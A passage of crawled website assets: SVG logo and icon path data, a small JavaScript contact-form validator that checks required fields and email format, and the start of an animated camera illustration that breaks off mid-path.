                    <path d="M170.170473,9.30980611 C170.175788,8.81014081 170.175788,8.31047552 170.168586,7.8089235 C168.784893,7.78766454 167.399341,7.85861632 166.017508,7.77623785 C165.274109,7.30561761 164.466959,6.91564855 163.583862,6.79938861 C161.794256,6.53498029 159.75903,6.73003126 158.358463,7.98247634 C156.953219,9.22272409 156.508854,11.2504569 156.786336,13.0485132 C156.906449,14.0478438 157.42663,14.959056 158.163465,15.6358881 C158.160808,15.6911614 158.15815,15.8064913 158.15815,15.8636247 C157.582537,16.8723358 157.137242,17.9860396 157.081942,19.1578601 C157.007004,19.695951 157.243244,20.1946862 157.562846,20.6090499 C157.653728,20.6303088 157.833792,20.673624 157.92377,20.6972746 C157.10538,21.6553628 156.215719,22.6200147 155.882937,23.870573 C155.423584,25.2092763 155.784614,26.7523314 156.782882,27.7544788 C158.577191,29.3322391 161.173016,29.439092 163.422002,29.0725609 C165.170365,28.7538094 166.865289,27.9138413 168.006178,26.5254717 C168.80958,25.5955251 169.299865,24.3608844 169.188309,23.1234269 C169.133833,21.8897162 168.275236,20.8304088 167.240271,20.2313579 C165.989686,19.533878 164.528185,19.3295262 163.119194,19.3501474 C161.707387,19.3634342 160.29837,19.3342032 158.886562,19.368749 C158.859988,18.332853 158.875933,17.2950703 158.881247,16.2573141 C160.773986,17.1225804 163.062327,17.2856897 164.993491,16.4531623 C166.287178,15.9009874 167.329638,14.7750862 167.732761,13.4242122 C168.104926,12.0630275 167.967141,10.581836 167.384938,9.29750248 C168.313024,9.31876144 169.241111,9.31078933 170.171084,9.31078933 M159.27685,20.9643668 C160.885542,20.9696816 162.500771,20.8875688 164.106647,21.0552489 C165.234408,21.2332927 166.510291,21.5708584 167.165572,22.5954871 C167.707436,23.3839023 167.536806,24.4535469 167.034298,25.2147505 C166.050885,26.7250136 164.266913,27.5499676 162.508212,27.6662275 C161.147027,27.7366478 159.702401,27.5538208 158.548385,26.7765666 C157.646553,26.161598 157.171256,24.9757201 157.450626,23.9126392 C157.693509,22.7483125 158.462153,21.7939712 159.276797,20.9643137 M165.107811,14.591462 C163.900355,15.7145197 162.031055,15.8364133 160.535806,15.289872 C159.463344,14.9026931 158.68338,13.8846015 158.541821,12.7596571 C158.395666,11.5925136 158.50515,10.2931925 159.242118,9.32854057 C159.712712,8.69388087 160.449547,8.31233568 161.207961,8.13421217 C162.310424,7.89797197 163.531007,7.97104965 164.51814,8.55702632 C166.512125,9.79541391 166.736167,12.9696424 165.107811,14.591462" id="path12311" fill="#EE4420"></path>
                    <path d="M124.613158,6.8819531 C123.119796,7.23913021 121.627337,7.58974362 120.132088,7.93379332 C118.720281,6.96443787 116.950339,6.70757648 115.274177,6.74414189 C113.606438,6.72819767 111.866498,7.23349659 110.644055,8.40906395 C109.247235,9.72903281 108.714751,11.8542379 109.250982,13.6907198 C109.537845,14.6422443 110.187519,15.4597311 111.022783,15.994075 C110.149067,17.2118414 109.360678,18.5608553 109.152553,20.0701618 C108.407267,20.0781339 107.661051,20.0807913 106.917651,20.0701618 C106.734027,14.3169556 106.78558,8.56093265 106.838993,2.80961321 C106.823049,2.37369823 106.841651,1.90592138 106.626138,1.51499567 C106.343978,1.10437885 105.79555,1.09125144 105.350255,1.08657447 C103.654401,1.08923184 101.975395,1.37436764 100.310473,1.66872452 C100.294529,2.28932673 100.299843,2.90899885 100.294529,3.53053113 C101.162612,3.54381798 102.030695,3.53584587 102.899734,3.53850324 C102.902392,4.77596076 102.899734,6.01434835 102.898804,7.25177929 C101.578835,7.12528848 100.233595,7.02297973 98.9211466,7.26772351 C97.1277938,7.58270159 95.4469275,8.54735349 94.3153928,9.98259906 C92.8445119,11.8190809 92.3589306,14.270558 92.550155,16.5776335 C92.6580442,18.2669502 93.0601309,20.0659366 94.2863477,21.3137047 C95.4619151,22.5567693 97.2665351,22.9289339 98.9173997,22.8923951 C100.526092,22.8605067 101.886346,21.789932 102.865986,20.5984204 C102.89256,21.5236901 103.225023,22.7311459 104.291851,22.9092694 C106.121796,23.1006 107.940447,22.4517766 109.494769,21.5283671 C109.830368,21.8443018 110.236308,22.0674146 110.683464,22.1836745 C109.844452,22.6392806 109.083222,23.2936048 108.651054,24.1551508 C108.022958,25.3400987 108.363261,26.9553279 109.443216,27.7606173 C110.459421,28.540582 111.764375,28.7918364 113.010257,28.9230839 C115.719499,29.1481631 118.590016,28.8500062 120.959912,27.4278083 C122.343605,26.609418 123.529509,25.2557272 123.699182,23.6057927 C123.795645,22.4452129 123.672609,21.0793247 122.717656,20.2796689 C121.718326,19.4406574 120.354324,19.3019161 119.103739,19.1847261 C116.825709,19.0600955 114.544861,19.1581524 112.264971,19.1190891 C112.254341,18.2547263 112.262313,17.3875733 112.263084,16.5232371 C114.1774,17.126965 116.286688,17.2291675 118.214105,16.6207626 C119.700903,16.1539158 121.078032,15.1095694 121.660209,13.6302646 C122.158944,12.4134549 122.072686,11.0372561 121.676153,9.80636228 C122.651116,9.8054322 123.628895,9.79839017 124.606674,9.80901965 C124.609332,8.83498722 124.598702,7.85723449 124.614646,6.88320207 M102.772739,19.0355148 C101.600918,19.539857 100.255651,19.9307827 98.9938256,19.5257996 C98.0938807,19.2643143 97.3785964,18.5433433 97.0270529,17.6893177 C96.5320646,16.5690502 96.6182962,15.3109715 96.6726926,14.1194599 C96.7906798,12.6298445 97.0635917,10.9480216 98.2776112,9.94119723 C99.6125677,8.93062597 101.384369,9.30560746 102.903056,9.57277945 C102.887112,12.7263868 102.959392,15.8894012 102.772845,19.0355148 M112.355587,22.380373 C114.09643,22.3784863 115.83637,22.3564567 117.5791,22.3910025 C118.34126,22.4462758 119.310589,22.5174933 119.720276,23.2797068 C120.100891,24.3390408 119.510343,25.592416 118.525947,26.0948981 C117.544421,26.6461429 116.377278,26.6189314 115.288899,26.5392635 C114.297992,26.4510388 113.260236,26.2796384 112.433395,25.6927317 C111.8184,25.2652405 111.460293,24.4787122 111.612161,23.7371996 C111.688162,23.2093928 112.05278,22.7988025 112.355587,22.381622 M116.742905,14.6878713 C115.561704,15.3056567 113.810524,15.0591059 113.127101,13.8207184 C112.609632,12.7829622 112.63307,11.5333074 112.982806,10.446815 C113.236851,9.65839991 113.928724,9.04343133 114.74055,8.88125204 C115.472709,8.72180983 116.305183,8.78558672 116.912658,9.2674742 C117.750739,9.88525959 117.99822,10.9998935 118.000107,11.9870533 C118.010736,13.0032582 117.686059,14.159161 116.742985,14.6878713" id="path12315" fill="#202F5C"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/icon-dropdown-open.svg
body_size: 597
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="10px" height="6px" viewBox="0 0 10 6" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Path</title>
    <g id="Desktop" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage---Use-Cases-Drop-Down-V1" transform="translate(-570.000000, -53.000000)" fill="#FF0064" fill-rule="nonzero">
            <g id="Primary-Nav" transform="translate(385.000000, 46.000000)">
                <path d="M192.333126,8.4564752 C191.835788,8.51424031 191.449747,8.93691163 191.449747,9.44974747 L191.449747,13.4497475 L187.449747,13.4497475 C186.897463,13.4497475 186.449747,13.8974627 186.449747,14.4497475 C186.449747,15.0020322 186.897463,15.4497475 187.449747,15.4497475 L192.449747,15.4497475 L192.58426,15.4396954 C193.101748,15.3478324 193.449747,14.9351578 193.449747,14.4497475 L193.449747,9.44974747 C193.449747,8.89746272 193.002032,8.44974747 192.449747,8.44974747 L192.333126,8.4564752 Z" id="Path" transform="translate(189.949747, 11.949747) scale(1, -1) rotate(45.000000) translate(-189.949747, -11.949747) "></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.cijan.co/js/formval.js
body_size: 863
content:
function checkContactUs(e){

        
        // Clear all errors
        [].forEach.call(document.querySelectorAll('.errormsg-zo'),function(e){
            e.parentNode.removeChild(e);
        });

        var fields = new Array(
            'firstname', 
            'lastname', 
            'company', 
            'email', 
            'industry', 
            //'designation', 
            'phone', 
            'noOfEmployees', 
            'howCanWeHelp', 
            'privacy'
        );

        let shouldSubmit = true;
        
        fields.map((x) => {

            let field = document.getElementById(x);
            field.className = "";

            // Checkbox
            if (field.type && field.type === 'checkbox') {

                let checkContainer = document.getElementById("checkbox-container");
                field.value = "";

                if (field.checked){
                    field.value = field.checked;
                    checkContainer.className = ""
                }
                else{
                    checkContainer.className = "errormsg-zo-outline";
                }
            }

            // Validate email          
            if (x === "email"){
                function validateEmail(email) {
                    var re = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
                    return re.test(String(email).toLowerCase());
                }
                if (!validateEmail(field.value)){
                    field.className = "errormsg-zo-outline";
                    field.outerHTML+=`<span class="errormsg-zo">Please enter a valid email</span>`;
                }
            }
            // Check value
            else if (field.value === ""){
                
                let label = x;
                if (field.placeholder !== undefined){
                    label = field.placeholder.toLowerCase();
                }

                field.className = "errormsg-zo-outline";

                // Change label for checkbox
                if (field.type && field.type !== 'checkbox') {
                    field.outerHTML+=`<span class="errormsg-zo">Please enter ${label}</span>`;
                }

                shouldSubmit = false;
            }

        });


    return shouldSubmit;
    
}


--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/animated-camera.svg
body_size: 131274
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="55px" height="55px" viewBox="0 0 55 55" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Group 936</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.210360673 0.0957270291 51.5903795 0.0957270291 51.5903795 39.9831205 0.210360673 39.9831205"></polygon>
        <polygon id="path-3" points="0.454998613 0.224528467 0.699193196 0.224528467 0.699193196 0.727897357 0.454998613 0.727897357"></polygon>
        <polygon id="path-5" points="0.349136327 0.0422612285 0.767564332 0.0422612285 0.767564332 0.438052278 0.349136327 0.438052278"></polygon>
        <polygon id="path-7" points="0.299510766 0.0422612285 0.717938771 0.0422612285 0.717938771 0.44420317 0.299510766 0.44420317"></polygon>
        <polygon id="path-9" points="0.353314194 0.0422612285 0.771742199 0.0422612285 0.771742199 0.448638507 0.353314194 0.448638507"></polygon>
        <polygon id="path-11" points="0.326248315 0.0422612285 0.74467632 0.0422612285 0.74467632 0.441901816 0.326248315 0.441901816"></polygon>
        <polygon id="path-13" points="0.377463903 0.0422612285 0.795891908 0.0422612285 0.795891908 0.37800786 0.377463903 0.37800786"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="01-Homepage" transform="translate(-1020.000000, -531.000000)">
            <g id="HERO" transform="translate(182.000000, 220.000000)">
                <g id="illustrated-elements">
                    <g id="Group-936" transform="translate(837.000000, 310.000000)">
                        <path d="M46.6065417,55.9821432 L8.53864801,53.0666718 C5.23614606,52.8137118 2.76416767,49.9396859 3.01791221,46.6473946 L4.95420767,21.5214623 C5.20747436,18.229171 8.09041377,15.7653119 11.3938714,16.0177955 L49.4617651,18.9332669 C52.7642671,19.1862269 55.2362455,22.0602528 54.982023,25.3530205 L53.0462055,50.4784764 C52.791983,53.7707677 49.9090436,56.2351032 46.6065417,55.9821432" id="Fill-1" fill="#FFFFFF"></path>
                        <path d="M39.8942331,49.9850512 L8.65900901,47.6057216 C5.88097736,47.3940274 3.80159535,44.9888814 4.01507163,42.2340411 L5.68927472,20.6201151 C5.902751,17.8652747 8.32814444,15.8032517 11.1061761,16.0149458 L42.3414002,18.3942754 C45.1194318,18.6059696 47.1988138,21.0106462 46.9848642,23.7659559 L45.3106611,45.3798819 C45.0971849,48.1351916 42.6722648,50.1967453 39.8942331,49.9850512" id="Fill-3" fill="#FF036F"></path>
                        <path d="M47.1770815,54.4074693 C46.9900815,54.4774693 47.0820815,54.6904693 47.5650815,54.6594693 L47.9130815,54.3374693 L47.1770815,54.4074693 Z" id="Fill-5" fill="#3C4F6A"></path>
                        <path d="M48.470804,54.8956307 C48.8323605,54.6653814 49.1751601,54.1717113 48.9002736,54 C48.6098642,54.4585473 48.5037904,54.3229344 48.1584037,54.7980674 C47.8492373,54.9375829 47.6002226,54.7766035 47.6487319,54.666357 C47.5413645,54.7522127 47.1662254,54.6722108 47,54.8507516 C47.4081255,55.0888059 47.9591919,55.0497806 48.4669233,54.6780646 C48.5917541,54.7170899 48.4902078,54.8302633 48.470804,54.8956307" id="Fill-7" fill="#3C4F6A"></path>
                        <path d="M54.5315,35.3445 L54.4685,35.6555 C54.4965,35.5715 54.5165,35.4645 54.5315,35.3445" id="Fill-9" fill="#3C4F6A"></path>
                        <path d="M53.3633821,20.3897706 C53.5193821,20.5747706 53.6063821,20.6347706 53.6373821,20.6247706 C53.4823821,20.4597706 53.3513821,20.3277706 53.3633821,20.3897706" id="Fill-11" fill="#3C4F6A"></path>
                        <path d="M51.3555,19.4215 C51.4605,19.4785 51.5485,19.5265 51.6445,19.5785 C51.5435,19.4995 51.4365,19.4315 51.3555,19.4215" id="Fill-13" fill="#3C4F6A"></path>
                        <path d="M54.417,34.9020228 L54.583,34.1040228 C54.479,34.0390228 54.472,34.5110228 54.417,34.9020228" id="Fill-15" fill="#3C4F6A"></path>
                        <path d="M50.618,53.333 C50.516,53.457 50.437,53.566 50.365,53.667 C50.462,53.58 50.549,53.488 50.635,53.389 C50.628,53.371 50.622,53.355 50.618,53.333" id="Fill-17" fill="#3C4F6A"></path>
                        <path d="M53.4595,41.2705 L53.4405,41.5155 C53.4735,41.5905 53.5135,41.6625 53.5595,41.7295 L53.4595,41.2705 Z" id="Fill-19" fill="#3C4F6A"></path>
                        <path d="M53.6783603,45.6698028 C53.7083603,45.4398028 53.4343603,45.3378028 53.3193603,45.2398028 C53.4243603,45.3788028 53.4663603,45.5548028 53.4723603,45.7588028 C53.5263603,45.7668028 53.5913603,45.7408028 53.6783603,45.6698028" id="Fill-21" fill="#3C4F6A"></path>
                        <path d="M51.577,53.373 C51.533,53.463 51.478,53.546 51.423,53.627 C51.466,53.562 51.541,53.457 51.577,53.373" id="Fill-23" fill="#3C4F6A"></path>
                        <path d="M54.4465,37.5425918 C54.4895,37.5285918 54.5295,37.4945918 54.5535,37.4575918 C54.5185,37.4545918 54.4825,37.4885918 54.4465,37.5425918" id="Fill-25" fill="#3C4F6A"></path>
                        <path d="M41.4763052,53.475 C41.4663052,53.494 41.4773052,53.508 41.4733052,53.525 C41.5353052,53.501 41.5553052,53.483 41.4763052,53.475" id="Fill-27" fill="#3C4F6A"></path>
                        <path d="M46.606,55.4215 L46.441,55.4235 C46.419,55.4755 46.398,55.5265 46.394,55.5785 L46.606,55.4215 Z" id="Fill-29" fill="#3C4F6A"></path>
                        <path d="M47.4108949,18.4977813 C47.4298949,18.5017813 47.4348949,18.5027813 47.4518949,18.5067813 C47.7028949,18.4937813 47.5608949,18.4887813 47.4108949,18.4977813" id="Fill-31" fill="#3C4F6A"></path>
                        <path d="M6.29321083,18.2758813 C7.17221083,17.6848704 5.41921083,19.6914704 6.66521083,18.7392337 C6.47521083,18.785569 7.28921083,17.4361731 6.29321083,18.2758813" id="Fill-33" fill="#3C4F6A"></path>
                        <path d="M51.3585,53.6355 L51.6415,53.3645 C51.5045,53.4805 51.4185,53.5635 51.3585,53.6355" id="Fill-35" fill="#3C4F6A"></path>
                        <path d="M6.437,18.55 L6.438,18.551 L6.563,18.449 C6.511,18.49 6.481,18.514 6.437,18.55" id="Fill-37" fill="#3C4F6A"></path>
                        <path d="M37.394,17.43 C37.434,17.483 37.518,17.527 37.606,17.57 C37.6,17.54 37.553,17.501 37.394,17.43" id="Fill-39" fill="#3C4F6A"></path>
                        <path d="M44.6985,18.534 L44.3015,18.466 C44.4575,18.504 44.5865,18.522 44.6985,18.534" id="Fill-41" fill="#3C4F6A"></path>
                        <path d="M33.794,17.5354797 C33.577,17.4974797 33.507,17.4524797 33.206,17.4674797 C33.232,17.4834797 33.259,17.4954797 33.294,17.5084797 C33.404,17.4784797 33.549,17.4714797 33.794,17.5354797" id="Fill-43" fill="#3C4F6A"></path>
                        <path d="M28.282,17.4625 C28.327,17.4875 28.386,17.5085 28.439,17.5315 C28.526,17.5335 28.628,17.5355 28.718,17.5375 L28.282,17.4625 Z" id="Fill-45" fill="#3C4F6A"></path>
                        <path d="M28.1131208,53.3585 C28.2991208,53.4525 28.4111208,53.5475 28.4981208,53.6415 C28.3781208,53.4315 29.6681208,53.4595 28.1131208,53.3585" id="Fill-47" fill="#3C4F6A"></path>
                        <path d="M51.4975,53.6255195 C51.4855,53.5395195 51.5135,53.4655195 51.5945,53.3675195 C51.5285,53.4365195 51.4665,53.5015195 51.4055,53.5665195 C51.4165,53.6145195 51.4375,53.6475195 51.4975,53.6255195" id="Fill-49" fill="#3C4F6A"></path>
                        <path d="M33,18.574 L32,18.426 C32.2790195,18.483 32.6423937,18.536 33,18.574" id="Fill-51" fill="#3C4F6A"></path>
                        <path d="M3.48971879,44.339 L3.49971879,44.661 C3.51471879,44.538 3.51571879,44.424 3.48971879,44.339" id="Fill-53" fill="#3C4F6A"></path>
                        <path d="M29.9675,18.627 C29.7275,18.509 29.4685,18.432 29.1995,18.373 C29.1405,18.391 29.0725,18.404 29.0325,18.433 L29.9675,18.627 Z" id="Fill-55" fill="#3C4F6A"></path>
                        <path d="M28.501,53.5015 L28.499,53.4985 L28.501,53.5015 Z" id="Fill-57" fill="#3C4F6A"></path>
                        <g id="Group-61" transform="translate(4.000000, 16.000000)">
                            <mask id="mask-2" fill="white">
                                <use xlink:href="#path-1"></use>
                            </mask>
                            <g id="Clip-60"></g>
                            <path d="M16.6475659,38.1299028 C16.4559081,38.1336222 16.3938739,38.1029375 16.3698009,38.0741124 C16.4600746,38.076902 16.5656253,38.0801564 16.7040448,38.0843407 C16.710526,38.0806213 16.7211736,38.0741124 16.7276548,38.0703931 C16.7077483,38.0936391 16.6850642,38.1154903 16.6475659,38.1299028 M14.1712912,37.030367 C14.3180437,37.0433848 14.5004427,37.0591921 14.6930264,37.0759292 C14.7319135,37.1238159 14.6828417,37.1670535 14.5620139,37.1549656 C14.6300663,37.1303248 14.3481349,37.0824381 14.1712912,37.030367 M15.3749394,37.1214913 L15.3754023,37.1187018 C15.4990078,37.1252107 15.6040955,37.1307897 15.671685,37.1340442 C15.6096508,37.1317196 15.5240066,37.1275353 15.3749394,37.1214913 M29.7224262,37.8332839 C29.1094915,37.7821427 29.4215141,37.9783389 29.2840204,38.0666737 C28.5484062,38.0587701 28.954869,37.9146449 28.7127505,37.8077133 C28.2521236,37.8179415 27.8896403,37.9481191 27.5498411,37.9151098 C27.526694,37.88489 27.4609563,37.8695476 27.5415082,37.8402577 C27.0480124,37.9388207 26.107315,37.7361156 25.5314157,37.8639686 C25.4911397,37.8453718 25.4707703,37.8295645 25.4610485,37.8156169 C25.5457668,37.9086009 25.5531739,37.9969357 25.5300268,38.0573753 C25.2550395,38.0392434 25.0115322,38.1261835 24.9166292,38.0062341 C25.0851399,38.0225063 25.1022688,37.9783389 25.1832836,37.9495139 L24.8925562,37.9760143 C24.6448824,37.7951604 25.2892972,37.9504437 25.298556,37.8314242 C24.7333043,37.8407226 24.0685201,37.9234784 23.641688,37.8444419 C23.5639138,37.6803252 24.6518266,37.8690827 24.0884266,37.6849744 L24.7495073,37.7965552 C24.259715,37.5087697 25.1527294,37.8449069 24.7055278,37.5431738 C23.8328828,37.4301982 23.7194621,37.547823 22.8491319,37.4343825 C22.6459005,37.50691 22.9046849,37.5692093 22.7009906,37.6412719 C21.4464188,37.7026413 21.7533491,37.1703079 20.8242252,37.309319 C20.5797921,37.3957941 20.4728525,37.5878061 19.8307525,37.4325228 L20.0659269,37.2716605 C19.2196696,37.1884398 19.5622464,37.4901729 18.6831202,37.3018803 C18.8465386,37.2442302 19.3543856,37.2944416 19.2275396,37.2632919 C18.6632137,37.0782538 18.8127439,37.3330299 18.3706346,37.2986259 L18.2910087,37.1340442 C17.3859578,37.0889469 16.3827633,37.1261405 15.3804947,37.0777889 C15.4392883,37.0354811 15.6142802,36.9992174 15.3841982,36.9327338 C14.1166641,36.914137 12.6926556,36.7058529 11.4834521,36.5184901 L11.0075481,36.6189128 C10.9001457,36.6091495 10.8121868,36.5417361 10.9311628,36.5245341 C10.461277,36.4361993 10.9001457,36.6091495 10.6682119,36.6449483 C10.3973911,36.6333253 10.3177651,36.5389466 10.4918312,36.5115163 C9.64603682,36.5621926 8.08916415,36.5761402 7.2188339,36.362277 L7.39382583,36.3353116 C6.71746812,36.222801 6.58414093,36.5631224 5.98416859,36.3692508 L6.10036694,36.3599524 C5.40873215,36.2725474 4.69395029,36.0777459 4.08194146,35.751837 C3.46854381,35.432437 2.97227039,34.9809996 2.70191249,34.5235184 C2.55608587,34.5244482 2.35516921,34.2399171 2.17647374,33.9665442 C2.09453308,33.8242787 2.01212947,33.6880571 1.93250351,33.5894941 C1.86352521,33.485352 1.79362102,33.4207281 1.72279095,33.4314213 C1.59177847,33.0464675 1.61399967,32.8869999 1.57789023,32.7094005 C1.55937256,32.6206008 1.55890962,32.5164587 1.53622548,32.3723335 C1.52511488,32.3007358 1.51215252,32.21798 1.49594956,32.119417 C1.48761661,32.0199241 1.47835778,31.9050889 1.46724718,31.7697972 C1.44317421,31.6279966 1.39271358,31.5271089 1.33901235,31.4132035 C1.28669995,31.300228 1.21031458,31.1756294 1.20105575,30.9901263 L1.34364176,30.980363 C1.30058819,30.8157813 1.25012756,30.6535242 1.20985164,30.4749949 L1.40150947,30.2006921 L1.3941024,29.8255017 C1.37419591,29.9733463 1.30568055,30.1360683 1.26633051,30.1100327 C1.24642402,29.5228388 1.4741913,28.6990005 1.54826196,28.690167 L1.53344783,27.3033107 C1.58807494,27.3386446 1.59038965,27.5706397 1.61261085,27.7561428 C1.52372606,27.0094812 1.77278865,27.6338688 1.69084798,26.9499715 C1.65196089,27.0378413 1.61029614,26.894646 1.58251964,26.876979 C1.69408857,26.5478157 1.7533451,25.7834872 1.76075217,25.2153549 L1.8500999,25.3315849 C1.95333588,24.3115504 1.96815001,23.1743561 2.05749775,22.0278634 C1.9801865,22.4355982 1.81769399,22.3282017 1.82695282,21.9906698 L1.98759356,21.867466 C1.91120819,21.6433745 1.90380113,22.2147612 1.82417517,21.7600694 C1.87463581,21.3332729 2.01722183,21.4853017 2.04731303,21.7349638 L2.03527655,21.2100691 C2.08249659,21.1831037 2.09638484,21.3072374 2.1514749,21.3435011 C2.07462659,21.1221992 2.37090923,20.4559688 2.23248968,20.1356389 L2.27970973,20.1096034 C2.36813158,18.9635756 2.35655803,18.4396108 2.42044398,17.5055865 C2.29174621,17.4776913 2.34868803,17.1145887 2.26535854,16.828198 C2.35933568,16.1456955 2.51905054,15.3920601 2.57182589,14.5640376 C2.55145646,13.9787033 2.47460815,14.3864382 2.41766633,14.1191092 C2.53849409,14.0856349 2.5908065,13.2590071 2.6431189,13.6937073 C2.69959778,12.7001733 2.71626368,12.4244757 2.71626368,11.1626828 C2.65747009,11.295185 2.62506418,11.446284 2.5908065,11.3639932 C2.58849179,11.1352526 2.67969129,10.8497917 2.73385546,10.8869853 L2.74172546,10.9478898 C2.67228422,9.52616442 3.33475368,7.72413448 3.17411294,6.58322078 L3.18152001,6.64737975 L3.16207646,6.0606507 L3.16392822,5.51576445 C3.21809239,5.27354113 3.23198064,5.35257753 3.237073,5.44463169 C3.25049831,5.53854553 3.27457127,5.64687189 3.3338278,5.47578133 C3.35095664,4.90253497 3.51020856,4.4617908 3.71205111,4.0875302 C3.80510237,3.89551823 3.93241132,3.73000671 4.03286965,3.54357379 C4.16203036,3.37573767 4.26063693,3.17861159 4.39720471,2.98427502 C4.75598446,2.80900018 5.19948254,2.37337014 5.75269778,2.00282889 C6.29850595,1.62810337 6.96884542,1.3617042 7.45771177,1.38123084 L7.3868817,1.30963316 C7.61881546,1.1896838 7.69196023,1.29754524 7.87297041,1.29615048 C7.83963861,1.22594756 7.5970572,1.2663956 7.74380969,1.19247332 C8.28035904,1.09995424 8.79144659,1.11111232 9.4178066,1.17666604 C10.0205566,1.23106168 10.627936,1.29847508 11.2367042,1.37146752 C12.4542407,1.51745241 13.6782584,1.68575345 14.8819066,1.81639597 C15.7624215,1.90659045 15.4152153,1.42818776 16.512387,1.71085913 L16.1850872,1.83964197 C17.9799119,1.79361489 19.8256602,2.12696253 21.5811348,2.10557621 C21.4746582,2.13300649 21.4677141,2.17856865 21.2978145,2.16508597 C21.6570572,2.30456197 22.6588629,2.27527201 22.6722882,2.18507753 C22.943109,2.21622717 22.7287671,2.27201757 22.8921855,2.33106242 C23.2565205,2.42544118 23.8305681,2.26085949 24.0180595,2.3863879 C24.0500025,2.4073093 23.9115829,2.41474802 23.8435305,2.41800246 C24.0884266,2.38266854 24.9638492,2.51796026 24.7430261,2.37197538 C25.3929961,2.4840211 25.9989867,2.41149358 26.5151666,2.52772358 C26.8665393,2.41056374 27.630393,2.68347178 27.7535354,2.4886703 C27.6905754,2.69462986 28.8872795,2.74623598 29.3090193,2.6792875 C29.1655074,2.73228838 29.6636326,2.77320134 29.4946589,2.84805346 C29.9668593,2.88199262 30.4024874,2.87594866 30.3288797,2.76204326 C31.1793034,3.08004854 32.0922243,2.69509478 32.5574807,3.05447794 C33.9685267,3.04982874 35.2721703,3.07400458 36.5373898,3.12189134 C36.4758185,3.32738599 35.1411579,3.03541622 35.1786561,3.25904275 C36.3823043,3.26508671 37.0859756,3.13862846 38.2687915,3.28089399 C38.5743329,3.33342995 38.0877813,3.35807071 37.9813047,3.38596591 C39.1835641,3.39200987 40.2913834,3.58309199 41.3644821,3.55147743 C41.3598527,3.57053915 41.2431914,3.58309199 41.1339372,3.59053071 C41.3441127,3.59982911 41.618637,3.65887395 41.6024341,3.56217059 L41.3964251,3.57193391 C41.071903,3.40828207 42.2510153,3.34830739 42.2936059,3.27810447 C41.9172344,3.52311731 43.339391,3.42780871 42.7482146,3.72814703 C42.88756,3.72117323 43.0639408,3.68955867 43.0370902,3.62354003 C43.2403215,3.65794411 43.3023557,3.69978691 43.0894026,3.75604223 C43.8444604,3.76255111 43.585213,3.64074207 44.2652743,3.69560263 C44.259719,3.74116479 44.1208365,3.74813859 44.0467658,3.79695519 C44.3976756,3.73419099 44.7509,3.67096187 45.322633,3.75418255 C45.2860606,3.77928823 45.3499465,3.82066611 45.1786581,3.80671851 C45.6837274,3.83786815 46.0781537,3.80671851 46.4897088,3.84763147 C46.6952549,3.87087747 46.9077451,3.89272871 47.1202353,3.96572115 C47.3387437,4.02104663 47.5563263,4.12053952 47.7817789,4.25164696 C47.5993799,4.27861232 47.6739135,4.33068336 47.7859453,4.39623708 C47.8975143,4.4641154 48.0405632,4.56825748 48.0206567,4.65380276 C48.1868528,4.72307584 48.34379,4.8104808 48.4979495,4.90532449 L48.3687888,4.7081984 C48.5618355,4.85092884 48.7696963,4.95135157 48.9451511,5.08664329 C49.1317166,5.20752249 49.2932832,5.35025293 49.4131851,5.52552777 L49.1155137,5.31352425 C49.3317074,5.52180841 49.5474382,5.73334701 49.7330778,5.97324574 C49.6423412,5.82772578 49.5654929,5.66732837 49.4567016,5.53203665 C49.8515908,5.85004194 49.5946582,5.34002469 49.9724186,5.89606902 C49.8826079,5.79053218 50.2631459,6.31496194 50.286756,6.5976333 L50.2853671,6.59623854 C50.3649931,6.69247699 50.4473967,6.79196987 50.5256338,6.91191923 C50.596001,7.03512303 50.6534057,7.18296759 50.7020146,7.36289163 C50.6839599,7.46982324 50.4936909,7.35591783 50.4816544,7.42565583 C50.5997045,7.5084116 50.6784046,7.78596884 50.7640488,8.06817528 C50.8297865,8.35642569 50.8922836,8.65304465 50.9700578,8.80228397 C50.9260784,8.70232617 50.8358047,8.70697537 50.8191388,8.74137945 L50.9520031,8.93385633 C50.9348742,9.16538649 50.9057089,9.19746598 50.8367306,9.16213205 C50.7955288,9.84323986 51.0644979,8.94361965 50.9418184,9.76373854 C50.937189,9.69725498 50.9195972,9.7256151 50.904783,9.59125322 C50.80201,10.4308987 50.8571,11.2393946 50.7413646,12.0153461 C50.5501698,12.2324638 50.7515494,11.3286593 50.5853533,11.5815758 C50.5298003,12.7117963 50.6140557,13.9326762 50.4899873,15.021054 L50.524708,14.8192787 C50.7580305,14.9894394 50.3413831,15.6226605 50.4145279,16.183354 C50.4071208,16.0466675 50.2923113,15.9959912 50.3168472,16.0345796 C50.2205553,16.7789165 50.2599054,17.5669559 50.2506465,18.705545 L50.1983341,18.560025 C50.1085234,18.9965849 50.0775064,19.7176759 50.0122316,20.1914293 C50.064544,20.3374142 50.033064,20.6084626 50.1372258,20.4503898 C49.6668771,21.8897821 50.1154676,23.2636207 49.7173378,24.5421508 C49.7284484,24.3864026 49.6904872,24.1669603 49.6807654,24.290629 L49.6543777,25.4036475 C49.7673355,25.3246111 49.7298372,25.2637066 49.8307585,25.0368256 C49.8830709,25.1823456 49.9085327,25.4989561 49.8872374,25.7737238 C49.8543685,25.2697506 49.715949,25.7648904 49.6400265,25.9754991 C49.6752101,25.9420249 49.7053013,26.0187367 49.7400219,26.0029294 C49.5062364,26.5673423 49.9474198,26.1163699 49.7590025,26.8974355 L49.7062272,26.8509435 C49.7122454,27.1494221 49.7654837,27.4274443 49.7247448,27.7459145 C49.5914177,27.8686534 49.691413,27.4260495 